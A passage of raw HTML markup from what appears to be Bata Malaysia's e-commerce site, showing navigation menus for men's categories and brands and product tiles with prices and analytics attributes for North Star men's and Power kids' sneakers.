        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
